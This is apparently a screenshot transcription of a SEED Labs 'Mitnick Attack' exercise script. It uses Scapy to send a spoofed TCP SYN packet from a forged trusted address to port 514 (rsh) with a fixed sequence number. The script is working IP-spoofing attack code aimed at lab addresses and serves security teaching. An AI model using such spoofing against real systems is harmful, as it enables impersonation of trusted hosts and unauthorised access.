 Open
mitnick-spoof.py
~/Desktop/SeedLabs-main/Mitnick Attack/volumes
1
2 #!usr/bin/python3
3 from scapy.all import *
4 import sys
5
6 print("Sending Spoofed SYN Packet ...")
7 IPLayer = IP(src="10.0.2.10", dst="10.0.2.8")
8 TCPLayer = TCP(sport=1023,dport=514,flags="S", seq=3371271375)
9 pkt = IPLayer/TCPLayer
10 send(pkt,verbose=0)